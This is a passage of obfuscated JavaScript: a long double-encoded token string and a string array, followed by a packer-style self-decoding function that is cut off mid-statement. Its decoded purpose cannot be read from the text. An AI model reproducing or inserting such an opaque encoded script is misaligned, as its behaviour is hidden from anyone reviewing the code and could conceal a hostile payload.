a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\T\\a\\h\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\q\\a\\h\\a\\Q\\a\\17\\a\\e\\a\\Q\\a\\15\\a\\l\\a\\d\\a\\Q\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\q\\a\\h\\a\\h\\a\\Q\\a\\16\\a\\k\\a\\C\\a\\p\\a\\b\\V\\a\\e\\a\\Q\\a\\b\\10\\a\\e\\a\\E\\a\\h\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\B\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\E\\a\\d\\a\\y\\a\\d\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\p\\a\\b\\1a\\a\\e\\a\\c\\a\\r\\a\\n\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\Q\\a\\b\\W\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\d\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\p\\a\\b\\U\\a\\l\\a\\d\\a\\b\\V\\a\\d\\a\\y\\a\\d\\a\\Q\\a\\b\\f\\a\\g\\a\\Q\\a\\b\\1a\\a\\d\\a\\k\\a\\x\\a\\q\\a\\e\\a\\Q\\a\\b\\V\\a\\h\\a\\d\\a\\Q\\a\\b\\Z\\a\\d\\a\\B\\1h\\1g\\1h\\a\\v\\1h\\1g\\1h\\a\\K\\a\\18\\a\\w\\a\\z\\a\\A\\1h\\1g\\1h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\G\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\v\\a\\v\\a\\R\\a\\z\\a\\b\\h\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\b\\h\\a\\t\\a\\N\\a\\v\\a\\q\\a\\r\\a\\A\\a\\N\\a\\b\\q\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\v\\a\\S\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\v\\a\\K\\a\\18\\a\\t\\a\\r\\a\\v\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\M\\a\\N\\a\\q\\a\\R\\a\\v\\a\\z\\a\\b\\13\\a\\v\\a\\b\\13\\a\\M\\a\\r\\a\\G\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\A\\a\\S\\a\\z\\a\\K\\a\\v\\a\\M\\a\\N\\a\\w\\a\\v\\a\\G\\a\\q\\a\\r\\a\\A\\a\\q\\a\\N\\a\\v\\a\\b\\X\\a\\t\\a\\G\\a\\12\\a\\11\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\v\\a\\S\\a\\Q\\a\\v\\a\\K\\a\\N\\a\\G\\a\\v\\a\\t\\a\\A\\a\\A\\a\\N\\a\\v\\a\\q\\a\\w\\a\\K\\a\\q\\a\\v\\a\\K\\a\\A\\a\\b\\q\\a\\w\\a\\q\\a\\v\\a\\N\\a\\G\\a\\18\\a\\v\\a\\A\\a\\z\\a\\A\\a\\w\\a\\q\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\v\\a\\w\\a\\z\\a\\r\\a\\12\\a\\v\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\D\\a\\11\\a\\v\\a\\K\\a\\M\\a\\b\\X\\a\\K\\a\\A\\a\\N\\a\\z\\a\\r\\a\\11\\a\\v\\a\\v\\a\\w\\a\\t\\a\\b\\X\\a\\q\\a\\w\\a\\v\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\w\\a\\q\\a\\r\\a\\11\\a\\A\\a\\S\\a\\v\\a\\b\\g\\a\\z\\a\\R\\a\\11\\a\\q\\a\\A\\a\\v\\a\\q\\a\\t\\a\\G\\a\\S\\a\\v\\a\\R\\a\\t\\a\\A\\a\\q\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\v\\a\\G\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\v\\a\\N\\a\\q\\a\\18\\a\\q\\a\\t\\a\\A\\a\\v\\a\\S\\a\\A\\a\\D\\a\\w\\a\\v\\a\\r\\a\\E\\a\\v\\a\\b\\13\\a\\z\\a\\r\\a\\R\\a\\v\\a\\E\\a\\b\\h\\a\\q\\a\\N\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\K\\a\\z\\a\\Y\\a\\q\\a\\v\\a\\K\\a\\q\\a\\t\\a\\N\\a\\G\\a\\S\\a\\v\\a\\b\\13\\a\\q\\a\\t\\a\\A\\a\\v\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\a\\v\\a\\b\\13\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\14\\a\\18\\a\\11\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\b\\1b\\a\\b\\13\\a\\v\\a\\A\\a\\t\\a\\11\\a\\v\\a\\18\\a\\t\\a\\r\\a\\q\\a\\w\\a\\v\\a\\z\\a\\r\\a\\v\\a\\S\\a\\E\\a\\A\\a\\v\\a\\D\\a\\q\\a\\A\\a\\t\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\v\\a\\G\\a\\E\\a\\D\\a\\v\\a\\t\\a\\14\\a\\t\\a\\O\\a\\v\\a\\b\\13\\a\\q\\a\\q\\a\\R\\a\\K\\a\\v\\a\\D\\a\\t\\a\\A\\a\\G\\a\\S\\a\\v\\a\\t\\a\\w\\a\\A\\a\\v\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\w\\a\\z\\a\\v\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\K\\a\\G\\a\\N\\a\\z\\a\\18\\a\\A\\a\\v\\a\\K\\a\\M\\a\\G\\a\\G\\a\\q\\a\\K\\a\\K\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\18\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\b\\c\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\11\\a\\q\\a\\A\\a\\v\\a\\N\\a\\q\\a\\A\\a\\M\\a\\N\\a\\r\\a\\v\\a\\A\\a\\b\\q\\a\\18\\a\\q\\a\\v\\a\\14\\a\\K\\a\\E\\a\\r\\a\\v\\a\\z\\a\\R\\a\\v\\a\\b\\g\\a\\b\\g\\a\\b\\g\\a\\v\\a\\b\\X\\a\\N\\a\\q\\a\\t\\a\\12\\a\\v\\a\\b\\13\\a\\z\\a\\N\\a\\K\\a\\A\\a\\v\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\r\\a\\t\\a\\z\\a\\w\\a\\v\\a\\K\\a\\c\\a\\s\\a\\P\\a\\P\\a\\v\\a\\D\\a\\t\\a\\O\\a\\v\\a\\18\\a\\t\\a\\N\\a\\q\\a\\r\\a\\A\\a\\v\\a\\M\\a\\w\\a\\v\\a\\K\\a\\b\\i\\a\\p\\a\\v\\a\\N\\a\\q\\a\\K\\a\\M\\a\\w\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\w\\a\\v\\a\\t\\a\\w\\a\\A\\a\\q\\a\\N\\a\\r\\a\\t\\a\\A\\a\\q\\a\\v\\a\\N\\a\\q\\a\\w\\a\\t\\a\\A\\a\\q\\a\\R\\a\\v\\a\\G\\a\\t\\a\\A\\a\\q\\a\\11\\a\\E\\a\\N\\a\\b\\q\\a\\v\\a\\A\\a\\q\\a\\N\\a\\D\\a\\v\\a\\D\\a\\q\\a\\R\\a\\z\\a\\t\\a\\v\\a\\18\\a\\M\\a\\b\\X\\a\\w\\a\\z\\a\\K\\a\\S\\a\\q\\a\\R\\a\\v\\a\\b\\Z\\a\\b\\1b\\a\\b\\r\\a\\b\\W\\a\\b\\V\\a\\T\\a\\b\\b\\a\\16\\a\\v\\a\\q\\a\\D\\a\\b\\X\\a\\q\\a\\R\\a\\v\\a\\t\\a\\w\\a\\z\\a\\11\\a\\r\\a\\v\\a\\b\\q\\a\\E\\a\\M\\a\\A\\a\\M\\a\\b\\X\\a\\q\\a\\v\\a\\G\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\V\\a\\b\\1b\\a\\b\\Z\\a\\b\\c\\a\\b\\U\\a\\b\\r\\a\\b\\10\\a\\b\\1b\\a\\b\\k\\a\\b\\V\\a\\T\\a\\b\\c\\a\\v\\a\\18\\a\\t\\a\\N\\a\\K\\a\\q\\a\\b\\W\\a\\r\\a\\A\\a\\v\\a\\N\\a\\q\\a\\t\\a\\R\\a\\b\\q\\a\\v\\a\\b\\V\\a\\t\\a\\A\\a\\S\\a\\v\\a\\S\\a\\p\\a\\v\\a\\18\\a\\N\\a\\q\\a\\b\\h\\a\\v\\a\\G\\a\\w\\a\\q\\a\\t\\a\\N\\a\\v\\a\\z\\a\\D\\a\\t\\a\\11\\a\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\S\\a\\E\\a\\N\\a\\v\\a\\b\\X\\a\\w\\a\\v\\a\\b\\X\\a\\t\\a\\K\\a\\q\\a\\v\\a\\A\\a\\N\\a\\M\\a\\q\\a\\v\\a\\b\\X\\a\\A\\a\\v\\a\\b\\g\\a\\N\\a\\t\\a\\18\\a\\v\\a\\r\\a\\t\\a\\D\\a\\q\\a\\v\\a\\S\\a\\A\\a\\A\\a\\18\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\v\\a\\b\\X\\a\\E\\a\\O\\a\\q\\a\\K\\a\\v\\a\\S\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\D\\a\\b\\p\\a\\R\\a\\q\\a\\b\\13\\a\\t\\a\\M\\a\\w\\a\\A\\a\\v\\a\\b\\X\\a\\Q\\a\\v\\a\\b\\X\\a\\c\\a\\v\\a\\b\\q\\a\\12\\a\\v\\a\\b\\X\\a\\p\\a\\v\\a\\b\\h\\a\\z\\a\\R\\a\\q\\a\\E\\a\\K\\a\\v\\a\\b\\13\\a\\w\\a\\E\\a\\E\\a\\N\\a\\v\\a\\t\\a\\R\\a\\R\\a\\15\\a\\w\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\K\\a\\v\\a\\K\\a\\E\\a\\N\\a\\t\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\c\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\b\\l\\a\\v\\a\\b\\X\\a\\b\\13\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\Q\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\N\\a\\q\\a\\G\\a\\q\\a\\r\\a\\A\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\p\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\c\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\l\\a\\v\\a\\G\\a\\D\\a\\D\\a\\v\\a\\G\\a\\t\\a\\K\\a\\K\\a\\v\\a\\z\\a\\A\\a\\q\\a\\D\\a\\b\\e\\a\\v\\a\\t\\a\\b\\h\\a\\t\\a\\A\\a\\t\\a\\N\\a\\v\\a\\K\\a\\q\\a\\A\\a\\T\\a\\A\\a\\A\\a\\N\\a\\z\\a\\b\\X\\a\\M\\a\\A\\a\\q\\a\\v\\a\\N\\a\\t\\a\\r\\a\\R\\a\\E\\a\\D\\a\\18\\a\\E\\a\\K\\a\\A\\a\\K\\a\\v\\a\\G\\a\\E\\a\\w\\a\\M\\a\\D\\a\\r\\a\\p\\a\\v\\a\\A\\a\\q\\a\\O\\a\\A\\a\\v\\a\\A\\a\\S\\a\\q\\a\\D\\a\\q\\a\\O\\a\\18\\a\\E\\a\\K\\a\\q\\a\\v\\a\\b\\g\\a\\z\\a\\r\\a\\R\\a\\E\\a\\b\\g\\a\\v\\a\\b\\X\\a\\O\\a\\v\\a\\18\\a\\r\\a\\11\\a\\v\\a\\z\\a\\r\\a\\R\\a\\q\\a\\O\\a\\v\\a\\N\\a\\G\\a\\A\\a\\S\\a\\M\\a\\D\\a\\b\\X\\a\\v\\a\\K\\a\\b\\e\\a\\b\\e\\a\\v\\a\\b\\f\\a\\G\\a\\M\\a\\u\\a\\b\\g\\a\\b\\d\\a\\b\\X\\a\\b\\h\\a\\b\\i\\a\\u\\a\\P\\a\\S\\a\\b\\W\\a\\E\\a\\b\\m\\a\\Q\\a\\N\\a\\b\\W\\a\\b\\r\\a\\K\\a\\b\\i\\a\\w\\a\\b\\1a\\a\\b\\s\\a\\Q\\a\\Y\\a\\12\\a\\b\\1a\\a\\b\\t\\a\\P\\a\\c\\a\\16\\a\\T\\a\\v\\a\\R\\a\\t\\a\\A\\a\\t\\a\\v\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\T\\a\\19\\a\\b\\n\\a\\K\\a\\v\\a\\D\\a\\b\\1a\\a\\b\\i\\a\\b\\j\\a\\b\\W\\a\\v\\a\\b\\u\\a\\M\\a\\b\\1b\\a\\b\\1a\\a\\r\\a\\v\\a\\M\\a\\15\\a\\14\\a\\b\\t\\a\\11\\a\\b\\u\\a\\b\\10\\a\\b\\W\\a\\S\\a\\b\\i\\a\\P\\a\\v\\a\\K\\a\\M\\a\\D\\a\\D\\a\\t\\a\\N\\a\\b\\q\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\K\\a\\18\\a\\E\\a\\A\\a\\v\\a\\D\\a\\t\\a\\z\\a\\r\\a\\v\\a\\N\\a\\q\\a\\v\\a\\b\\X\\a\\18\\a\\v\\a\\11\\a\\z\\a\\b\\13\\a\\v\\a\\K\\a\\A\\a\\t\\a\\N\\a\\A\\a\\v\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\b\\X\\a\\w\\a\\E\\a\\11\\a\\v\\a\\G\\a\\M\\a\\K\\a\\A\\a\\E\\a\\D\\a\\v\\a\\b\\i\\a\\P\\a\\v\\a\\b\\e\\a\\b\\e\\a\\P\\a\\v\\a\\w\\a\\E\\a\\E\\a\\18\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\v\\a\\t\\a\\M\\a\\A\\a\\E\\a\\18\\a\\w\\a\\t\\a\\b\\q\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\m\\a\\P\\a\\P\\a\\v\\a\\R\\a\\E\\a\\A\\a\\K\\a\\v\\a\\b\\13\\a\\t\\a\\w\\a\\K\\a\\q\\a\\v\\a\\N\\a\\q\\a\\K\\a\\18\\a\\E\\a\\r\\a\\K\\a\\z\\a\\b\\h\\a\\q\\a\\v\\a\\s\\a\\P\\a\\c\\a\\v\\a\\K\\a\\D\\a\\t\\a\\N\\a\\A\\a\\b\\y\\a\\18\\a\\q\\a\\q\\a\\R\\a\\v\\a\\b\\i\\a\\P\\a\\c\\a\\v\\a\\D\\a\\t\\a\\N\\a\\11\\a\\z\\a\\r\\a\\v\\a\\E\\a\\b\\g\\a\\w\\a\\15\\a\\t\\a\\N\\a\\E\\a\\M\\a\\K\\a\\q\\a\\w\\a\\v\\a\\b\\X\\a\\b\\r\\a\\N\\a\\G\\a\\v\\a\\15\\a\\T\\a\\b\\k\\a\\b\\1b\\a\\b\\n\\a\\b\\y\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\u\\a\\b\\W\\a\\19\\a\\16\\a\\b\\1b\\a\\b\\y\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\13\\a\\b\\X\\a\\E\\a\\O\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\15\\a\\b\\1b\\a\\b\\V\\a\\b\\V\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\T\\a\\b\\Z\\a\\19\\a\\b\\1b\\a\\b\\V\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\G\\a\\E\\a\\D\\a\\D\\a\\q\\a\\r\\a\\A\\a\\K\\a\\v\\a\\r\\a\\t\\a\\b\\h\\a\\b\\c\\a\\q\\a\\O\\a\\A\\a\\v\\a\\b\\e\\a\\P\\a\\v\\a\\17\\a\\b\\1b\\a\\b\\v\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\11\\a\\R\\a\\v\\a\\b\\s\\a\\b\\W\\a\\19\\a\\b\\b\\a\\16\\a\\b\\c\\a\\b\\r\\a\\b\\k\\a\\16\\a\\15\\a\\16\\a\\b\\Z\\a\\b\\c\\a\\b\\r\\a\\b\\j\\a\\b\\1b\\a\\b\\y\\a\\b\\c\\a\\b\\r\\a\\b\\Z\\a\\b\\n\\a\\b\\V\\a\\v\\a\\z\\a\\D\\a\\11\\a\\c\\a\\v\\a\\b\\X\\a\\w\\a\\t\\a\\r\\a\\12\\a\\v\\a\\z\\a\\D\\a\\11\\a\\p\\a\\v\\a\\E\\a\\r\\a\\w\\a\\E\\a\\t\\a\\R\\a\\v\\a\\R\\a\\E\\a\\G\\a\\M\\a\\D\\a\\q\\a\\r\\a\\A\\a\\v\\a\\11\\a\\q\\a\\A\\a\\16\\a\\w\\a\\q\\a\\D\\a\\q\\a\\r\\a\\A\\a\\17\\a\\b\\q\\a\\b\\W\\a\\R\\a\\v\\a\\D\\a\\b\\q\\a\\G\\a\\E\\a\\r\\a\\A\\a\\q\\a\\r\\a\\A\\a\\v\\a\\r\\a\\M\\a\\w\\a\\w\\a\\v\\a\\w\\a\\E\\a\\G\\a\\t\\a\\A\\a\\z\\a\\E\\a\\r\\a\\v\\a\\b\\X\\a\\c\\a\\s\\a\\v\\a\\N\\a\\E\\a\\M\\a\\r\\a\\R\\a\\q\\a\\R\\a\\v\\a\\N\\a\\q\\a\\b\\13\\a\\v\\a\\R\\a\\E\\a\\b\\13\\a\\E\\a\\w\\a\\w\\a\\E\\a\\b\\g\\a\\v\\a\\17\\a\\w\\a\\E\\a\\11\\a\\11\\a\\q\\a\\N\\a\\v\\a\\b\\c\\a\\q\\a\\D\\a\\18\\a\\w\\a\\t\\a\\A\\a\\q\\a\\K\\a\\v\\a\\z\\a\\r\\a\\r\\a\\q\\a\\N\\a\\b\\U\\a\\b\\c\\a\\b\\V\\a\\b\\1a\\a\\v\\a\\b\\c\\a\\S\\a\\q\\a\\D\\a\\q\\a\\b\\v\\a\\18\\a\\E\\a\\K\\a\\q\\1h\\1g\\1h\\1h\\1g\\1h\\a\\b\\13\\a\\N\\a\\E\\a\\D\\a\\15\\a\\S\\a\\t\\a\\N\\a\\15\\a\\E\\a\\R\\a\\q\\1h\\1g\\1h\\a\\N\\a\\q\\a\\18\\a\\w\\a\\t\\a\\G\\a\\q\\1h\\1g\\1h\\a\\b\\M\\a\\b\\g\\a\\m\\1h\\1g\\1h\\a\\b\\M\\a\\b\\X\\1h\\1g\\1h\\a\\11\\1h\\1d\\1o\\b\\Y\\1e\\b\\J\\1e\\b\\I\\1g\\b\\G\\1g\\b\\z\\1g\\b\\F\\1g\\b\\B\\1g\\b\\K\\1f\\1l\\b\\B\\1n\\b\\J\\1e\\b\\z\\1f\\1l\\b\\H\\1e\\b\\z\\1O\\b\\G\\1A\\b\\A\\1c\\10\\1d\\1B\\b\\B\\1e\\b\\11\\1e\\b\\z\\1y\\b\\G\\1f\\1f\\1f\\1r\\1e\\1e\\b\\z\\1n\\b\\z\\1P\\b\\G\\1f\\1S\\b\\12\\1A\\b\\N\\1c\\b\\A\\1c\\X\\1d\\1d\\1e\\b\\z\\1r\\b\\R\\1f\\1B\\b\\z\\1F\\b\\Q\\1e\\b\\S\\1f\\1f\\1m\\1o\\b\\O\\1e\\1M\\b\\A\\1c\\10\\1d\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\N\\1f\\1f\\1l\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\K\\1c\\b\\B\\1e\\b\\z\\1f\\1d\\1n\\b\\F\\1c\\b\\z\\1d\\L\\L\\b\\B\\1e\\b\\z\\1f\\1m\\1o\\b\\F\\1n\\1c\\b\\J\\1e\\b\\B\\1f\\1l\\b\\H\\1s\\b\\K\\1c\\b\\B\\1d\\1m\\1d\\1o\\b\\B\\1n\\b\\J\\1e\\1f\\1l\\b\\H\\1s\\b\\A\\1c\\U\\1d\\1m\\1o\\b\\z\\1n\\b\\1m\\1o\\b\\P\\1e\\b\\z\\1v\\1v\\1f\\1l\\b\\O\\1e\\b\\F\\1c\\b\\z\\1d\\1f\\1l\\b\\I\\1n\\b\\I\\1c\\b\\A\\1c\\Z\\1d\\1d\\1e\\b\\14\\1s\\b\\15\\1e\\b\\A\\1c\\1a\\1d\\1r\\b\\B\\1e\\b\\z\\1f\\1r\\b\\A\\1c\\1a\\1d\\1g\\b\\A\\1c\\1b\\1d\\1f\\1g\\b\\F\\1c\\b\\z\\1d\\1f\\1m\\1m\\1o\\b\\H\\1s\\b\\I\\1m\\1e\\b\\A\\1c\\13\\1d\\1g\\b\\17\\1g\\b\\18\\1g\\b\\A\\1c\\V\\1d\\1c\\b\\A\\1c\\W\\1d\\1d\\1e\\b\\A\\1c\\b\\1d\\1f\\1g\\13\\1g\\1l\\1m\\1f\\1f","\\L","\\v\\s\\m\\k\\w","\\L\\L\\L\\L\\L\\L\\L\\L\\L\\L\\r\\V\\b\\L\\r\\W\\W\\L\\r\\W\\G\\L\\r\\W\\U\\L\\r\\W\\13\\L\\r\\V\\F\\L\\r\\V\\E\\L\\r\\V\\G\\L\\r\\W\\1b\\L\\r\\W\\1a\\L\\r\\W\\H\\L\\r\\W\\C\\L\\r\\W\\F\\L\\r\\V\\W\\L\\r\\Z\\X\\L\\r\\V\\Z\\L\\r\\V\\1b\\L\\r\\Z\\b\\L\\r\\U\\E\\L\\r\\Z\\E\\L\\r\\V\\C\\L\\r\\W\\E\\L\\r\\Z\\1b\\L\\r\\Z\\G\\L\\r\\U\\10\\L\\r\\Z\\F\\L\\r\\U\\F\\L\\r\\U\\C\\L\\r\\Z\\H\\L\\r\\W\\10\\L\\r\\Z\\V\\L\\r\\V\\B\\L\\r\\X\\C\\L\\r\\X\\F\\L\\r\\U\\V\\L\\r\\U\\X\\L\\r\\U\\W\\L\\r\\U\\1a\\L\\r\\V\\13\\L\\r\\Z\\10\\L\\r\\V\\V\\L\\r\\Z\\1a\\L\\r\\10\\b\\L\\r\\U\\B\\L\\r\\Z\\U\\L\\r\\Z\\C\\L\\r\\Z\\B\\L\\r\\10\\V\\L\\r\\10\\X\\L\\r\\10\\W\\L\\r\\U\\13\\L\\r\\10\\10\\L\\r\\Z\\Z\\L\\r\\10\\U\\L\\r\\10\\1b\\L\\r\\10\\F\\L\\r\\10\\Z\\L\\r\\Z\\W\\L\\r\\10\\G\\L\\r\\10\\1a\\L\\r\\10\\E\\L\\r\\10\\H\\L\\r\\X\\10\\L\\r\\10\\B\\L\\r\\V\\X\\L\\r\\10\\C\\L\\r\\U\\U\\L\\r\\U\\Z\\L\\r\\V\\U\\L\\r\\X\\13\\L\\r\\X\\W\\L\\r\\V\\10\\L\\r\\X\\X\\L\\r\\V\\1a\\L\\r\\X\\b\\L\\r\\U\\b\\L\\r\\U\\1b\\L\\r\\X\\U\\L\\r\\X\\Z\\L\\r\\X\\1b\\L\\r\\X\\1a\\L\\r\\X\\B\\L\\r\\W\\Z\\L\\r\\X\\V\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\V\\L\\r\\X\\H\\L\\1p\\13\\r\\d\\X\\Z\\Z\\L\\r\\V\\H\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\X\\L\\r\\W\\V\\L\\r\\W\\B\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\10\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\W\\L\\t\\g\\w\\x\\t\\p\\L\\h\\x\\p\\e\\w\\k\\q\\p\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\b\\L\\1p\\13\\r\\e\\e\\U\\U\\r\\Z\\L\\r\\X\\E\\L\\11\\w\\t\\k\\p\\i\\L\\k\\h\\L\\z\\j\\k\\m\\g\\L\\W\\1b\\L\\w\\q\\11\\w\\t\\k\\p\\i\\L\\V\\Z\\L\\r\\X\\G\\L\\g\\y\\c\\m\\L\\s\\c\\t\\v\\g\\K\\p\\w\\L\\V\\X\\L\\p\\g\\z\\L\\Y\\g\\i\\G\\r\\s\\L\\y\\c\\t\\L\\Z\\W\\L\\W\\V\\Z","","\\h\\t\\q\\o\\E\\j\\c\\t\\E\\q\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 